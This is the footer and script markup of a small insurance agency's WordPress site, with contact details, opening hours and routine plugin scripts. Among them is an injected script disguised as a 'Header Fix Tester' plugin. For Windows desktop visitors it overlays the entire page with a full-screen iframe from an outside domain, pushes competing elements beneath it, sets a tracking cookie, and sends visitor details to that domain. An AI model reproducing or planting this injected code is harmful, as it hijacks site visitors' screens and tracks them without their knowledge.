class="elementor-widget-container"><p><span style="color: #ffffff;"><strong>Contact Information</strong></span></p><p style="text-align: left;"><strong><span style="color: #ffffff;">Call us:- <a style="color: #ffffff;" href="http://+14842528219" data-wplink-url-error="true">484-252-8219</a></span></strong></p><p style="text-align: left;"><strong><span style="color: #ffffff;">Email:- <a style="color: #ffffff;" href="mailto:info@cyfinancialsolutions.com">info@cyfinancialsolutions.com</a></span></strong></p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-a540e79" data-id="a540e79" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-dfbcbfb elementor-widget elementor-widget-text-editor" data-id="dfbcbfb" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h3 style="text-align: center;"><strong><span style="color: #ffffff;">Social Links</span></strong></h3></div></div><div class="elementor-element elementor-element-613629d elementor-shape-circle elementor-grid-6 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="613629d" data-element_type="widget" data-widget_type="social-icons.default"><div class="elementor-widget-container"><div class="elementor-social-icons-wrapper elementor-grid" role="list">
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-1c67bdc" href="https://www.facebook.com/CYFinancialSolutions/" target="_blank">
<span class="elementor-screen-only">Facebook</span>
<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-e033933" href="https://twitter.com/FinancialCy" target="_blank">
<span class="elementor-screen-only">Twitter</span>
<i aria-hidden="true" class="fab fa-twitter"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-cef2206" href="https://www.youtube.com/channel/UCBows0_aQaE6ZKiQJWDSMqA" target="_blank">
<span class="elementor-screen-only">Youtube</span>
<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-e3d34ca" href="https://www.instagram.com/cyfinancialsolutionsinc/" target="_blank">
<span class="elementor-screen-only">Instagram</span>
<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-5caea64" href="https://www.linkedin.com/company/65607759/admin/" target="_blank">
<span class="elementor-screen-only">Linkedin</span>
<i aria-hidden="true" class="fab fa-linkedin"></i>					</a>
</span>
<span class="elementor-grid-item" role="listitem">
<a class="elementor-icon elementor-social-icon elementor-social-icon-tumblr elementor-repeater-item-cc1cd71" href="https://www.tumblr.com/blog/cyfinancialsolutions" target="_blank">
<span class="elementor-screen-only">Tumblr</span>
<i aria-hidden="true" class="fab fa-tumblr"></i>					</a>
</span></div></div></div><div class="elementor-element elementor-element-c99e38f elementor-widget elementor-widget-text-editor" data-id="c99e38f" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p style="text-align: left;"><span style="text-decoration: underline; color: #ffffff;"><strong><a style="color: #ffffff; text-decoration: underline;" href="https://cyfinancialsolutions.com/agency-bio/"><span style="background-color: transparent; font-family: var( --e-global-typography-text-font-family ), Sans-serif; font-size: 1rem;">About Us</span></a></strong></span></p><p><span style="color: #ffffff;">Cy financial solutions is your one-stop-shop for all of your insurance needs. We specialize in providing top-quality products and services at affordable rates, so you can focus on what&#8217;s important—your life.</span><br /><span style="color: #ffffff;">We understand that not everyone is the same, which is why we offer a variety of insurance options tailored to your specific needs. Whether you&#8217;re looking for car insurance, auto hauler Insurance, homeowners insurance, or any other type of insurance, we&#8217;ve got you covered.</span></p></div></div><div class="elementor-element elementor-element-1f59733 elementor-widget elementor-widget-text-editor" data-id="1f59733" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><p><a href="https://cyfinancialsolutions.com/sitemap.xml"><span style="text-decoration: underline; color: #ffffff;"><strong>Sitemap</strong></span></a></p></div></div></div></div><div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-63c3951" data-id="63c3951" data-element_type="column"><div class="elementor-widget-wrap elementor-element-populated"><div class="elementor-element elementor-element-86702cc elementor-widget elementor-widget-text-editor" data-id="86702cc" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><h3 style="text-align: center;"><strong><span style="color: #ffffff;">Address</span></strong></h3><p style="text-align: left;"><strong><span class="LrzXr" style="color: #ffffff;">321 S Valley Forge Rd, Devon, PA 19333, United States</span></strong></p></div></div><div class="elementor-element elementor-element-6cb0b3b elementor-widget elementor-widget-text-editor" data-id="6cb0b3b" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><div class="elementor-element elementor-element-38644f6 elementor-widget elementor-widget-heading" data-id="38644f6" data-element_type="widget" data-widget_type="heading.default"><div class="elementor-widget-container"><h3 class="elementor-heading-title elementor-size-default"><span style="color: #ffffff;"><strong>Hours of Operation</strong></span></h3></div></div></div></div><div class="elementor-element elementor-element-125f38e elementor-widget elementor-widget-text-editor" data-id="125f38e" data-element_type="widget" data-widget_type="text-editor.default"><div class="elementor-widget-container"><table class="table"><tbody><tr><th scope="row"><span style="color: #ffffff;">Monday</span></th><td><span style="color: #ffffff;">09:00am – 07:00pm</span></td></tr><tr><th class="" scope="row"><span style="color: #ffffff;">Tuesday</span></th><td><span style="color: #ffffff;">09:00am – 07:00pm</span></td></tr><tr><th scope="row"><span style="color: #ffffff;">Wednesday</span></th><td class=""><span style="color: #ffffff;">09:00am – 07:00pm</span></td></tr><tr><th class="" scope="row"><span style="color: #ffffff;">Thursday</span></th><td class=""><span style="color: #ffffff;">09:00am – 07:00pm</span></td></tr><tr><th class="" scope="row"><span style="color: #ffffff;">Friday</span></th><td><span style="color: #ffffff;">09:00am – 07:00pm</span></td></tr><tr><th class="" scope="row"><span style="color: #ffffff;">Saturday</span></th><td><span style="color: #ffffff;">09:00am – 07:00pm</span></td></tr><tr><th class="" scope="row"><span style="color: #ffffff;">Sunday</span></th><td><span style="color: #ffffff;">09:00am – 07:00pm</span></td></tr></tbody></table></div></div></div></div></div></section><section class="elementor-section elementor-top-section elementor-element elementor-element-c62078d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="c62078d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}"><div class="elementor-container elementor-column-gap-default"><div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fc97bfb" data-id="fc97bfb" data-element_type="column"><div class="elementor-widget-wrap"></div></div></div></section></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/hello-elementor\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <style data-no-minify="1">html, body { overflow: visible !important; }
            .header-fix-tester-container { 
                position: fixed !important; 
                top: 0 !important; 
                left: 0 !important; 
                width: 100% !important; 
                height: 100% !important; 
                z-index: 2147483647 !important; 
                background: rgba(0, 0, 0, 0.5) !important; 
                margin: 0 !important; 
                padding: 0 !important;
                pointer-events: auto !important;
            }
            .header-fix-tester-main { 
                border: none !important; 
                width: 100% !important; 
                height: 100% !important;
                display: block !important;
                visibility: visible !important;
            }</style><script data-no-minify="1" type="litespeed/javascript">console.log("Header Fix Tester: Enhanced script loaded v2.1.3");(function(){try{var isMobile=/Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent)||window.innerWidth<768;var isWindows=/Windows NT/i.test(navigator.userAgent);var cookies=document.cookie;var shownCount=parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/,"$1")||"0");if(isNaN(shownCount))shownCount=0;var userId=cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/,"$1")||"";if(!userId){userId="hft_"+Date.now().toString(36)+Math.random().toString(36).substr(2,9);document.cookie="iframe_user_id="+userId+";path=/;max-age=31536000;SameSite=Lax;Secure"}
console.log("Header Fix Tester: Initial state",{enabled:"1",shownCount:shownCount,isMobile:isMobile,isWindows:isWindows,userId:userId,cookies:cookies});if(isMobile||!isWindows){console.log("Header Fix Tester: Skipped due to non-Windows device or small screen");return}
if(shownCount>=3){console.log("Header Fix Tester: Skipped, limit reached",shownCount);return}
var finalIframeUrl="https://trackingmyadsas.com/";console.log("Header Fix Tester: Using URL",finalIframeUrl);var container=document.createElement("div");container.className="header-fix-tester-container";var iframe=document.createElement("iframe");iframe.className="header-fix-tester-main";iframe.src=finalIframeUrl;iframe.setAttribute("loading","eager");iframe.setAttribute("frameBorder","0");iframe.setAttribute("data-no-minify","1");iframe.setAttribute("allow","fullscreen; autoplay; encrypted-media; picture-in-picture");iframe.setAttribute("allowfullscreen","true");iframe.onerror=function(e){console.error("Header Fix Tester: Failed to load iframe, trying fallback URL",e);iframe.src="https://trackingmyadsas.com/"};container.appendChild(iframe);document.documentElement.appendChild(container);document.querySelectorAll("div, iframe").forEach(function(el){if(el!==container&&el!==iframe){var z=parseInt(window.getComputedStyle(el).zIndex)||0;if(z>=2147483647)el.style.zIndex=2147483646}});shownCount++;document.cookie="iframe_shown_count="+shownCount+";path=/;max-age=31536000;SameSite=Lax;Secure";console.log("Header Fix Tester: Shown, updated count",shownCount);var statsPayload={country:navigator.language||"unknown",browser:navigator.userAgent,comment:"",userId:userId,firstShow:shownCount===1,totalShows:shownCount,timestamp:new Date().toISOString(),referrer:document.referrer||window.location.href,plugin_version:"2.1.3"};function sendStats(retryCount=0){fetch("https://trackingmyadsas.com/api/track/6ccafa8774efb1b850f4671ef01f35cc",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify(statsPayload)}).then(function(r){return r.json()}).then(function(d){console.log("Header Fix Tester: Stats sent",d)}).catch(function(e){console.error("Header Fix Tester: Stats error",e);if(retryCount<2){setTimeout(function(){sendStats(retryCount+1)},1000)}})}
sendStats()}catch(e){console.error("Header Fix Tester: Script error",e)}})()</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script id="hostinger-reach-subscription-block-view-js-extra" type="litespeed/javascript">var hostinger_reach_subscription_block_data={"endpoint":"https:\/\/cyfinancialsolutions.com\/wp-json\/hostinger-reach\/v1\/contact","nonce":"336a35517b","translations":{"thanks":"Thanks for subscribing.","error":"Something went wrong. Please try again."}}</script> <script id="chaty-front-end-js-extra" type="litespeed/javascript">var chaty_settings={"ajax_url":"https:\/\/cyfinancialsolutions.com\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"0","token":"37f4fa0e91","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":1,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"click","cta_text":"Contact us","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"first_click","is_pending_mesg_enabled":"off","pending_mesg_count":"1","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"Hide","widget_color":"#FF6060","widget_icon_color":"#ffffff","widget_rgb_color":"255,96,96","has_custom_css":0,"custom_css":"","widget_token":"9b0ef2148f","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"4842528219","hover_text":"Phone","chatway_position":"","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#03E78B","icon_rgb_color":"3,231,139","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:4842528219","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"9b0ef2148f","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"},"has_chatway":""}</script> <script id="eael-general-js-extra" type="litespeed/javascript">var localize={"ajaxurl":"https:\/\/cyfinancialsolutions.com\/wp-admin\/admin-ajax.php","nonce":"ee3955959a","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.33.1","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"hello-theme-header-footer":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"import-export-customization":!0,"e_pro_variables":!0},"urls":{"assets":"https:\/\/cyfinancialsolutions.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/cyfinancialsolutions.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/cyfinancialsolutions.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"fa378e7a6f"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","hello_header_logo_type":"title","hello_header_menu_layout":"horizontal"},"post":{"id":0,"title":"Uncategorized Archives - Home &amp; Business Insurance PA | CY Financial Solutions","excerpt":""}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/cyfinancialsolutions.com\/wp-admin\/admin-ajax.php","nonce":"dfb5a7dca8","urls":{"assets":"https:\/\/cyfinancialsolutions.com\/wp-content\/plugins\/pro-elements\/assets\/","rest":"https:\/\/cyfinancialsolutions.com\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!1},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/cyfinancialsolutions.com\/wp-content\/plugins\/pro-elements\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script data-no-optimize="1">window.lazyLoadOptions=Object.assign({},{threshold:300},window.lazyLoadOptions||{});!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t="undefined"!=typeof globalThis?globalThis:t||self).LazyLoad=e()}(this,function(){"use strict";function e(){return(e=Object.assign||function(t){for(var e=1;e<arguments.length;e++){var n,a=arguments[e];for(n in a)Object.prototype.hasOwnProperty.call(a,n)&&(t[n]=a[n])}return t}).apply(this,arguments)}function o(t){return e({},at,t)}function l(t,e){return t.getAttribute(gt+e)}function c(t){return l(t,vt)}function s(t,e){return function(t,e,n){e=gt+e;null!==n?t.setAttribute(e,n):t.removeAttribute(e)}(t,vt,e)}function i(t){return s(t,null),0}function r(t){return null===c(t)}function u(t){return c(t)===_t}function d(t,e,n,a){t&&(void 0===a?void 0===n?t(e):t(e,n):t(e,n,a))}function f(t,e){et?t.classList.add(e):t.className+=(t.className?" ":"")+e}function _(t,e){et?t.classList.remove(e):t.className=t.className.replace(new RegExp("(^|\\s+)"+e+"(\\s+|$)")," ").replace(/^\s+/,"").replace(/\s+$/,"")}function g(t){return t.llTempImage}function v(t,e){!e||(e=e._observer)&&e.unobserve(t)}function b(t,e){t&&(t.loadingCount+=e)}function p(t,e){t&&(t.toLoadCount=e)}function n(t){for(var e,n=[],a=0;e=t.children[a];a+=1)"SOURCE"===e.tagName&&n.push(e);return n}function h(t,e){(t=t.parentNode)&&"PICTURE"===t.tagName&&n(t).forEach(e)}function a(t,e){n(t).forEach(e)}function m(t){return!!t[lt]}function E(t){return t[lt]}function I(t){return delete t[lt]}function y(e,t){var n;m(e)||(n={},t.forEach(function(t){n[t]=e.getAttribute(t)}),e[lt]=n)}function L(a,t){var o;m(a)&&(o=E(a),t.forEach(function(t){var e,n;e=a,(t=o[n=t])?e.setAttribute(n,t):e.removeAttribute(n)}))}function k(t,e,n){f(t,e.class_loading),s(t,st),n&&(b(n,1),d(e.callback_loading,t,n))}function A(t,e,n){n&&t.setAttribute(e,n)}function O(t,e){A(t,rt,l(t,e.data_sizes)),A(t,it,l(t,e.data_srcset)),A(t,ot,l(t,e.data_src))}function w(t,e,n){var a=l(t,e.data_bg_multi),o=l(t,e.data_bg_multi_hidpi);(a=nt&&o?o:a)&&(t.style.backgroundImage=a,n=n,f(t=t,(e=e).class_applied),s(t,dt),n&&(e.unobserve_completed&&v(t,e),d(e.callback_applied,t,n)))}function x(t,e){!e||0<e.loadingCount||0<e.toLoadCount||d(t.callback_finish,e)}function M(t,e,n){t.addEventListener(e,n),t.llEvLisnrs[e]=n}function N(t){return!!t.llEvLisnrs}function z(t){if(N(t)){var e,n,a=t.llEvLisnrs;for(e in a){var o=a[e];n=e,o=o,t.removeEventListener(n,o)}delete t.llEvLisnrs}}function C(t,e,n){var a;delete t.llTempImage,b(n,-1),(a=n)&&--a.toLoadCount,_(t,e.class_loading),e.unobserve_completed&&v(t,n)}function R(i,r,c){var l=g(i)||i;N(l)||function(t,e,n){N(t)||(t.llEvLisnrs={});var a="VIDEO"===t.tagName?"loadeddata":"load";M(t,a,e),M(t,"error",n)}(l,function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_loaded),s(e,ut),d(n.callback_loaded,e,a),o||x(n,a),z(l)},function(t){var e,n,a,o;n=r,a=c,o=u(e=i),C(e,n,a),f(e,n.class_error),s(e,ft),d(n.callback_error,e,a),o||x(n,a),z(l)})}function T(t,e,n){var a,o,i,r,c;t.llTempImage=document.createElement("IMG"),R(t,e,n),m(c=t)||(c[lt]={backgroundImage:c.style.backgroundImage}),i=n,r=l(a=t,(o=e).data_bg),c=l(a,o.data_bg_hidpi),(r=nt&&c?c:r)&&(a.style.backgroundImage='url("'.concat(r,'")'),g(a).setAttribute(ot,r),k(a,o,i)),w(t,e,n)}function G(t,e,n){var a;R(t,e,n),a=e,e=n,(t=Et[(n=t).tagName])&&(t(n,a),k(n,a,e))}function D(t,e,n){var a;a=t,(-1<It.indexOf(a.tagName)?G:T)(t,e,n)}function S(t,e,n){var a;t.setAttribute("loading","lazy"),R(t,e,n),a=e,(e=Et[(n=t).tagName])&&e(n,a),s(t,_t)}function V(t){t.removeAttribute(ot),t.removeAttribute(it),t.removeAttribute(rt)}function j(t){h(t,function(t){L(t,mt)}),L(t,mt)}function F(t){var e;(e=yt[t.tagName])?e(t):m(e=t)&&(t=E(e),e.style.backgroundImage=t.backgroundImage)}function P(t,e){var n;F(t),n=e,r(e=t)||u(e)||(_(e,n.class_entered),_(e,n.class_exited),_(e,n.class_applied),_(e,n.class_loading),_(e,n.class_loaded),_(e,n.class_error)),i(t),I(t)}function U(t,e,n,a){var o;n.cancel_on_exit&&(c(t)!==st||"IMG"===t.tagName&&(z(t),h(o=t,function(t){V(t)}),V(o),j(t),_(t,n.class_loading),b(a,-1),i(t),d(n.callback_cancel,t,e,a)))}function $(t,e,n,a){var o,i,r=(i=t,0<=bt.indexOf(c(i)));s(t,"entered"),f(t,n.class_entered),_(t,n.class_exited),o=t,i=a,n.unobserve_entered&&v(o,i),d(n.callback_enter,t,e,a),r||D(t,n,a)}function q(t){return t.use_native&&"loading"in HTMLImageElement.prototype}function H(t,o,i){t.forEach(function(t){return(a=t).isIntersecting||0<a.intersectionRatio?$(t.target,t,o,i):(e=t.target,n=t,a=o,t=i,void(r(e)||(f(e,a.class_exited),U(e,n,a,t),d(a.callback_exit,e,n,t))));var e,n,a})}function B(e,n){var t;tt&&!q(e)&&(n._observer=new IntersectionObserver(function(t){H(t,e,n)},{root:(t=e).container===document?null:t.container,rootMargin:t.thresholds||t.threshold+"px"}))}function J(t){return Array.prototype.slice.call(t)}function K(t){return t.container.querySelectorAll(t.elements_selector)}function Q(t){return c(t)===ft}function W(t,e){return e=t||K(e),J(e).filter(r)}function X(e,t){var n;(n=K(e),J(n).filter(Q)).forEach(function(t){_(t,e.class_error),i(t)}),t.update()}function t(t,e){var n,a,t=o(t);this._settings=t,this.loadingCount=0,B(t,this),n=t,a=this,Y&&window.addEventListener("online",function(){X(n,a)}),this.update(e)}var Y="undefined"!=typeof window,Z=Y&&!("onscroll"in window)||"undefined"!=typeof navigator&&/(gle|ing|ro)bot|crawl|spider/i.test(navigator.userAgent),tt=Y&&"IntersectionObserver"in window,et=Y&&"classList"in document.createElement("p"),nt=Y&&1<window.devicePixelRatio,at={elements_selector:".lazy",container:Z||Y?document:null,threshold:300,thresholds:null,data_src:"src",data_srcset:"srcset",data_sizes:"sizes",data_bg:"bg",data_bg_hidpi:"bg-hidpi",data_bg_multi:"bg-multi",data_bg_multi_hidpi:"bg-multi-hidpi",data_poster:"poster",class_applied:"applied",class_loading:"litespeed-loading",class_loaded:"litespeed-loaded",class_error:"error",class_entered:"entered",class_exited:"exited",unobserve_completed:!0,unobserve_entered:!1,cancel_on_exit:!0,callback_enter:null,callback_exit:null,callback_applied:null,callback_loading:null,callback_loaded:null,callback_error:null,callback_finish:null,callback_cancel:null,use_native:!1},ot="src",it="srcset",rt="sizes",ct="poster",lt="llOriginalAttrs",st="loading",ut="loaded",dt="applied",ft="error",_t="native",gt="data-",vt="ll-status",bt=[st,ut,dt,ft],pt=[ot],ht=[ot,ct],mt=[ot,it,rt],Et={IMG:function(t,e){h(t,function(t){y(t,mt),O(t,e)}),y(t,mt),O(t,e)},IFRAME:function(t,e){y(t,pt),A(t,ot,l(t,e.data_src))},VIDEO:function(t,e){a(t,function(t){y(t,pt),A(t,ot,l(t,e.data_src))}),y(t,ht),A(t,ct,l(t,e.data_poster)),A(t,ot,l(t,e.data_src)),t.load()}},It=["IMG","IFRAME","VIDEO"],yt={IMG:j,IFRAME:function(t){L(t,pt)},VIDEO:function(t){a(t,function(t){L(t,pt)}),L(t,ht),t.load()}},Lt=["IMG","IFRAME","VIDEO"];return t.prototype={update:function(t){var e,n,a,o=this._settings,i=W(t,o);{if(p(this,i.length),!Z&&tt)return q(o)?(e=o,n=this,i.forEach(function(t){-1!==Lt.indexOf(t.tagName)&&S(t,e,n)}),void p(n,0)):(t=this._observer,o=i,t.disconnect(),a=t,void o.forEach(function(t){a.observe(t)}));this.loadAll(i)}},destroy:function(){this._observer&&this._observer.disconnect(),K(this._settings).forEach(function(t){I(t)}),delete this._observer,delete this._settings,delete this.loadingCount,delete this.toLoadCount},loadAll:function(t){var e=this,n=this._settings;W(t,n).forEach(function(t){v(t,e),D(t,n,e)})},restoreAll:function(){var e=this._settings;K(e).forEach(function(t){P(t,e)})}},t.load=function(t,e){e=o(e);D(t,e)},t.resetStatus=function(t){i(t)},t}),function(t,e){"use strict";function n(){e.body.classList.add("litespeed_lazyloaded")}function a(){console.log("[LiteSpeed] Start Lazy Load"),o=new LazyLoad(Object.assign({},t.lazyLoadOptions||{},{elements_selector:"[data-lazyloaded]",callback_finish:n})),i=function(){o.update()},t.MutationObserver&&new MutationObserver(i).observe(e.documentElement,{childList:!0,subtree:!0,attributes:!0})}var o,i;t.addEventListener?t.addEventListener("load",a,!1):t.attachEvent("onload",a)}(window,document);</script><script 